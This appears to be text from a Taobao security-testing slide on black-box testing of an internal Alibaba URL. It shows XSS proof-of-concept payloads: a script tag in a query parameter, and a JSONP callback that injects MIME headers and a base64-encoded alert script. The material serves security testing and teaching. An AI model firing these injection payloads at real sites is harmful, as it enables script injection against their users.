 淘宝网
Taobao.com
黑盒测试
http://pmc.alibaba-inc.com/processmgr/rule/getRuleList.json?_=1400579372952
&ruleGroupId=37362827
• 检测XSS
http://pmc.alibaba-inc.com/processmgr/rule/getRuleList.json?_=1400579372952
&ruleGroupId=<script onreadystatechange=alert(110)>
• 检测UTF
http://pmc.alibaba-inc.com/processmgr/rule/getRuleList.json?_=1400579372952
&ruleGroupId=37362827
&callback=x%0AContent-Id%3Ad%0AContent-Transfer-Encoding%3Abase64%0d%0a%0d%
0aPHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4%3D%0A!d